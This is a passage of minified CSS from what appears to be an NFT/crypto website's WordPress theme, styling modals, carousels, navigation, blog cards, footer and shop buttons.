#fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.mb-3{margin-bottom:1rem!important}.mt-5{margin-top:3rem!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.lates-news-slider{display:flex;width:100%;flex-wrap:wrap}.latest_post_cont{display:inline-block;width:100%;max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:510px}.latest_post_cont .latest_news_img{height:208px}.latest_post_cont img{max-width:100%;height:100%;object-fit:cover;border-radius:10px}.latest_news_text{display:inline-block;width:100%;margin-top:20px;text-align:left}.latest_news_text a{color:#fff}.latest_news_text h4{font-size:24px;line-height:30px;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest_news_text p{margin-bottom:20px}.latest_news_text p a{color:#b49dff}.post-author{display:inline-block;width:100%}.post-author .author-name{display:inline-block;width:100%;color:#b49dff;font-size:14px;text-transform:capitalize}.post-author .author-name a{color:#b49dff}.post-author .author-name samp{color:#8898aa}.post-author .date-post{color:#8898aa;font-size:14px}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse 